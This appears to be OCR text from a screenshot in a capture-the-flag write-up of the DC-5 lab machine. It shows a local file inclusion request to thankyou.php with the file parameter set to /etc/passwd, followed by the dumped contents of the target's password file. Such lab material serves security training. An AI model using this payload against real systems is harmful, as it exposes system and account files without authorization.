 Contact
192.168.199.101/thankyou.php?file=/etc/passwd
2
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false